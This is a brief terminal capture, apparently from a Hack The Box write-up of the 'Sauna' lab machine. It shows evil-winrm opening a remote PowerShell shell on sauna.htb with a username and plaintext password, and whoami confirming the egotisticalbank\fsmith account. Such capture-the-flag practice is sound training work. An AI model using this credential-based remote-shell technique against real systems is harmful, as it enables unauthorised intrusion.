 faebu@kali:~/Dokumente/share/htb/sauna$ evil-winrm -i sauna.htb -u fsmith -p Thestrokes23
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents>